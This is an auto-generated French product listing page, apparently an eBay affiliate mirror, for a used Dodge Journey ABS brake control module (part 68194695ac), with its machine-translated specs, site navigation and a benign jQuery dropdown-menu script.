

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/fr/module-de-controle-abs-systeme-de-freinage-antiblocage-module-68194695ac-s-adapte-14-17-journee.html
body_size: 5297
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Rechercher', 'https://controlmodulesystem.com/fr/huhozo.php');
		banoja("lyjyhox.php","stz", "Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='155083205000'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/fr/'>

	
<img src='https://controlmodulesystem.com/fr/control-module-system.gif' alt='Système De Module De Contrôle'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/fr/'><span>Page d'accueil</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/tous-les-items-systeme-de-module-de-controle.html'><span>Tous les items</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'><span>Derniers items</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/items-populaires-systeme-de-module-de-controle.html'><span>Items populaires</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-videos-systeme-de-module-de-controle.html'><span>Derniers videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/designation/'><span>Designation</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/designation/d-occasion.html'><span>D'occasion (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/designation/used.html'><span>Used (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/designation/utilise.html'><span>Utilisé (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4174)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/genuine-oem/'><span>Genuine Oem</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/genuine-oem/oui.html'><span>Oui (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/genuine-oem/yes.html'><span>Yes (214)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (3952)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/make/audi.html'><span>Audi (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/bmw.html'><span>Bmw (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/buick.html'><span>Buick (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/cadillac.html'><span>Cadillac (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/chevrolet.html'><span>Chevrolet (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/chevrolet-camion.html'><span>Chevrolet Camion (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/chevrolet-truck.html'><span>Chevrolet Truck (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/chrysler.html'><span>Chrysler (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/dodge.html'><span>Dodge (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/ford.html'><span>Ford (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/gmc.html'><span>Gmc (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/hyundai.html'><span>Hyundai (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/jeep.html'><span>Jeep (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/lexus.html'><span>Lexus (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/lincoln.html'><span>Lincoln (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/scion.html'><span>Scion (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/subaru.html'><span>Subaru (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/toyota.html'><span>Toyota (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/make/volkswagen.html'><span>Volkswagen (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4066)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/mileage/'><span>Mileage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/mileage/inconnu.html'><span>Inconnu (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/2000.html'><span>2000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/27000.html'><span>27000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/30000.html'><span>30000 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/44000.html'><span>44000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/51000.html'><span>51000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/60000.html'><span>60000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/87000.html'><span>87000 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/94000.html'><span>94000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/95000.html'><span>95000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/106000.html'><span>106000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/112000.html'><span>112000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/113000.html'><span>113000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/128000.html'><span>128000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/148000.html'><span>148000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/159000.html'><span>159000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/168000.html'><span>168000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/178000.html'><span>178000 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/199000.html'><span>199000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/mileage/999999.html'><span>999999 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4161)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/model/aston-martin.html'><span>Aston Martin (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/avalnch15.html'><span>Avalnch15 (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/enclave.html'><span>Enclave (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/encore.html'><span>Encore (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/explorer.html'><span>Explorer (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/ford-pickup-f150.html'><span>Ford Pickup F150 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/gx460.html'><span>Gx460 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/highlandr.html'><span>Highlandr (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/jetta.html'><span>Jetta (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/journey.html'><span>Journey (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/malibu.html'><span>Malibu (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/q7-audi.html'><span>Q7 Audi (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/rmc3.html'><span>Rmc3 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/santa-fe.html'><span>Santa Fe (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/subaru-impreza.html'><span>Subaru Impreza (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/wrangler.html'><span>Wrangler (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/model/911.html'><span>911 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4095)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/fr/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/545.html'><span>545 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/591.html'><span>591 (82)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/599.html'><span>599 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/partnumber/646.html'><span>646 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/fr/derniers-items-systeme-de-module-de-controle.html'>Autre (4096)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				   <h1 class="[base64]">Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée 
</h1>
  
	<br/>   <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/upload/Module-De-Controle-Abs-Systeme-De-Freinage-Antiblocage-Module-68194695ac-S-adapte-14-17-Journee-01-yzbl.jpg" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/> 

<br/>

	 <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/upload/Module-De-Controle-Abs-Systeme-De-Freinage-Antiblocage-Module-68194695ac-S-adapte-14-17-Journee-02-wcs.jpg" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>
<br/>	
 <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/upload/Module-De-Controle-Abs-Systeme-De-Freinage-Antiblocage-Module-68194695ac-S-adapte-14-17-Journee-03-hgz.jpg" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>   <br/> 	

 
 <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/upload/Module-De-Controle-Abs-Systeme-De-Freinage-Antiblocage-Module-68194695ac-S-adapte-14-17-Journee-04-yhpo.jpg" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/><br/>
 <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/upload/Module-De-Controle-Abs-Systeme-De-Freinage-Antiblocage-Module-68194695ac-S-adapte-14-17-Journee-05-bwas.jpg" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>   	  
<br/> 	 
<img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/upload/Module-De-Controle-Abs-Systeme-De-Freinage-Antiblocage-Module-68194695ac-S-adapte-14-17-Journee-06-gn.jpg" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>
  <br/>
  <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/upload/Module-De-Controle-Abs-Systeme-De-Freinage-Antiblocage-Module-68194695ac-S-adapte-14-17-Journee-07-qk.jpg" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>    <br/>	 
 

<img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/upload/Module-De-Controle-Abs-Systeme-De-Freinage-Antiblocage-Module-68194695ac-S-adapte-14-17-Journee-08-au.jpg" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>	
<br/> <br/>
 <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/pyfetybyr.gif" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>
   <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/vezapani.gif" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>	 
	<br/> 	<p>Module de commande abs anti-blocage système de frein module 68194695ac convient 14-17 trajet. Nom du produit: système antiblocage module 68194695ac. Type d'installation: remplacement direct. Nous sommes spécialisés dans la vente en gros de pièces d'automobile, et nous pouvons accepter la personnalisation et la négociation en grandes quantités. </p>

 

 <p> Cet article est dans la catégorie "moteurs ebay\pièces & accessoires\automobile & pièces de camion & accessoires\freins & pièces de frein\abs modules de contrôle". Le vendeur est "junc-auto-parts" et est situé dans ce pays: cn. 	 </p>  Cet article peut être expédié dans le monde entier.
<li>autre numéro de pièce: 68194695ac</li>
<li>numéro de pièce du fabricant: jun:68194695ac</li>
<li>placement sur le véhicule: avant</li>
<li>brand: jun</li>
<li>type: module de contrôle abs</li>
<li>oe/oem partie numéro: 68194695ac</li>
<li>garantie du fabricant: 1 an</li>
<li>caractéristiques: durabilité optimale</li>
<li>garantie: 1 an</li>
<li>retours acceptés : retours acceptés</li>
<li>type d'aménagement: remplacement direct</li>
<li>couleur: comme le montre</li>
<li>fit pour: pour le voyage de 14-17</li>
<li>année: 2015</li>
<li>finition de surface: haute qualité</li>
<li>matériel: matériau de haute qualité</li>
<li>feature 1: conception de la taille d'origine convient parfaitement</li>
<li>feature 2: remplacement direct, installation facile,complète en minutes</li>
<li>feature 3: en matériaux durables, durables</li>
<li>feature 4: 1 an de garantie, aucune question posée remboursement</li>
<li>politique de remboursement: retour gratuit</li>
<li>options de livraison: livraison gratuite</li>
<li>make: dodge</li>
<li>sku: 68194695ac</li>
<li>modèle: voyage</li>
<li>parties incluses: seule la référence de la partie #7 sur le diagramme est incluse</li>
<li>remplace le numéro de pièce: 68089576aa, 68159462ab, 68164596aa, 68194695aa, 68194695ab</li>
<li>dénomination du produit: module de frein antiblocage 68194695ac</li>
<li>genuine oem: oui</li>
<li>type terminal: lame</li>
</ol>


<br/>
	 <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/pyfetybyr.gif" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>
   <img class="ukf73l3k9" src="https://controlmodulesystem.com/fr/vezapani.gif" title="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée" alt="Module De Contrôle Abs Système De Freinage Antiblocage Module 68194695ac S'adapte 14-17 Journée"/>	 <br/>	 
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Helvetica;font-size:31px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/portugal.html">portugal</a><a style="font-family:Playbill;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/amplificateur.html">amplificateur</a><a style="font-family:Lincoln;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/controleur.html">contrôleur</a><a style="font-family:Arial Narrow;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/navigation.html">navigation</a><a style="font-family:Expo;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/lock.html">lock</a><a style="font-family:Swiss721 BlkEx BT;font-size:14px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/module-de-controle.html">module de contrôle</a><a style="font-family:Footlight MT Light;font-size:21px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/audi.html">audi</a><a style="font-family:Sonoma Italic;font-size:15px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/electronique.html">électronique</a><a style="font-family:Script MT Bold;font-size:11px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/utilise.html">utilisé</a><a style="font-family:Helvetica;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/benz.html">benz</a><a style="font-family:New York;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/le-module.html">le module</a><a style="font-family:Arial Black;font-size:25px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/mercedes.html">mercedes</a><a style="font-family:Fritzquad;font-size:23px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/frein.html">frein</a><a style="font-family:DawnCastle;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/unite.html">unité</a><a style="font-family:Algerian;font-size:30px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/moteur.html">moteur</a><a style="font-family:Braggadocio;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/steuergerat.html">steuergerät</a><a style="font-family:Kino MT;font-size:22px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/control.html">control</a><a style="font-family:Cursive Elegant;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/systeme.html">système</a><a style="font-family:Aardvark;font-size:20px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/audio.html">audio</a><a style="font-family:MS-DOS CP 437;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/controle.html">contrôle</a><a style="font-family:Aardvark;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/anti-blocage.html">anti-blocage</a><a style="font-family:Algerian;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/ford.html">ford</a><a style="font-family:Monaco;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/puissance.html">puissance</a><a style="font-family:Trebuchet MS;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/le-controle.html">le contrôle</a><a style="font-family:Arial Rounded MT Bold;font-size:29px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/ordinateur.html">ordinateur</a><a style="font-family:Garamond;font-size:28px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/pompe.html">pompe</a><a style="font-family:Algerian;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/radio.html">radio</a><a style="font-family:Arial Narrow;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/avant.html">avant</a><a style="font-family:Times;font-size:24px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/brake.html">brake</a><a style="font-family:Lincoln;font-size:35px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/module.html">module</a><a style="font-family:Book Antiqua;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/a-moteur.html">à moteur</a><a style="font-family:CG Times;font-size:26px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/anti.html">anti</a><a style="font-family:Terminal;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/toyota.html">toyota</a><a style="font-family:Trebuchet MS;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/lecteur.html">lecteur</a><a style="font-family:Century Gothic;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/fr/zudi/dodge.html">dodge</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/fr/'>
	
 Page d'accueil  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/fr/vico.php'>  	
Contact

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/fr/privacypolicy.html'> 	 Politique de confidentialité 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/fr/kahukadu.html'>
		 
Entente d'utilisation 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/mabilyzeg.js
body_size: 684
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var zapowala = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        zapowala.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var sylalapiresuwaw = $(this).next('ul');
          if (sylalapiresuwaw.hasClass('open')) { 
            sylalapiresuwaw.hide().removeClass('open');
          }
          else {
            sylalapiresuwaw.show().addClass('open');
            if (settings.format === "dropdown") {
              sylalapiresuwaw.find('ul').show();
            }
          }
        });

        zapowala.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          zapowala.find(".has-sub").prepend('<span class="submenu-button"></span>');
          zapowala.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else zapowala.addClass('dropdown');

        if (settings.sticky === true) zapowala.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            zapowala.find('ul').show();
          }

          if ($(window).width() <= 768) {
            zapowala.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#begogyx").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
